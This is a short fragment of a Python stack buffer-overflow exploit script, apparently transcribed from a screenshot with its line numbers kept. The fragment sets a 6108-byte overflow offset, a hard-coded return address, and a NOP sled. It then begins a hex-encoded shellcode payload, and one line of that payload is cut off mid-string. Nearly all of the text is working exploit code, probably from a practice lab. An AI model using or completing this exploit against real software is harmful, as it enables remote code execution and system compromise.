 6 prefix = ""
7 offset = 6108
8 overflow = "A" * offset
9 retn = "\xdf\x14\x50\x62" #625014DF
10 padding = "\x90" * 16
11 payload = ("\xba\x46\x39\x15\x95\xdd\xc5\xd9\x74\x24\xf4\x5e\x
12 "\x52\x83\xc6\x04\x31\x56\x0e\x03\x10\x37\xf7\x60\x60\xaf\x75"
13 "\x8a\x98\x30\x1a\x02\x7d\x01\x1a\x70\xf6\x32\xaa\xf2\x5a\xbf"
14 "\x41\x56\x4e\x34\x27\x7f\x61\xfd\x82\x59\x4c\xfe\xbf\x9a\xcf"
15 "\x7c\xc2\xce\x2f\xbc\x0d\x03\x2e\xf9\x70\xee\x62\x52\xfe\x5d"
16 "\x92\xd7\x4a\x5e\x19\xab\x5b\xe6\xfe\x7c\x5d\xc7\x51\xf6\x04"
17 "\xc7\x50\xdb\x3c\x4e\x4a\x38\x78\x18\xe1\x8a\xf6\x9b\x23\xc3"
18 "\xf7\x30\x0a\xeb\x05\x48\x4b\xcc\xf5\x3f\xa5\x2e\x8b\x47\x72"
19 "\x4c\x57\xcd\x60\xf6\x1c\x75\x4c\x06\xf0\xe0\x07\x04\xbd\x67"
20 "\x4f\x09\x40\xab\xe4\x35\xc9\x4a\x2a\xbc\x89\x68\xee\xe4\x4a"